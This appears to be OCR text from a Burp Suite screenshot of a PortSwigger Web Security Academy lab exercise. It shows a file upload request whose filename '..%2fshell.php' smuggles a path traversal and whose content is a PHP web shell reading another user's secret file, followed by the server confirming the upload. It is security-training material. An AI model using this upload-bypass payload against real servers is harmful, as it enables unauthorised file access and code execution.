 Request
Pretty Raw Hex \n
Prettified view not available for this content
17 Se
18 Referer:
https://ac5f1f641eed207fc0c11f0d001b0076.web-security-academy.ne
t/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryHnkDBZZl04nd6Bkp
24 Content-Disposition: form-data; name="avatar"; filename="
..%2fshell.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30 ------WebKitFormBoundaryHnkDBZZl04nd6Bkp
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 ------WebKitFormBoundaryHnkDBZZl04nd6Bkp
35 Content-Disposition: form-data; name="csrf"
36
37 2kJBAuICkWBoyL3Ju7hkBVj2HBHhsExm
38 ------WebKitFormBoundaryHnkDBZZl04nd6Bkp--
39
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Mar 2022 08:44:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploade
<a href="/my-account" title="Return to previ
</p>
? Search... 0 matches
INSPECTOR ?
Selection (22)
SELECTED TEXT
avatars/../shell
.php
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (20)
Response Headers (6)
Done
324 bytes | 248 millis